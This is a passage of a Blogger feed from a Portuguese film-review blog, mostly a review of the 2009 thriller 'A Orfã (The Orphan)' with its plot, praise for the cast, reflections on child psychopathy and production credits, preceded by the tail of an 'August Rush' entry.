height=\"344\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EAugust Rush\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003EDrama\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E113\u003C\/span\u003E\u003Cspan\u003E min\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a): \u003C\/span\u003E\u003Cspan\u003EKirsten Sheridan\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENick Castle, James V. Hart, Paul Castro\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cb\u003EElenco: \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003EFreddie Highmore, Keri Russell, Jonathan Rhys Meyers, Terrence Howard, Robin Williams, William Sadler, Marian Seldes, Leon G. Thomas III, Mykelti Williamson, Aaron Staton, Alex O'Loughlin, Jamia Simone Nash, Ronald Guttman, Bonnie McKee, Michael Drayer\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8941808397691094155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/04\/o-som-do-coracao-august-rush-2007.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8941808397691094155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8941808397691094155"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/04\/o-som-do-coracao-august-rush-2007.html","title":"O Som do Coração (August Rush) - 2007"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s72-c\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});